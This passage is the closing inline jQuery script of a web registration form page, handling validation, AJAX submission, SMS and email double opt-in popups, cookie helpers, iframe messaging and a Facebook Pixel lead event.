                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>
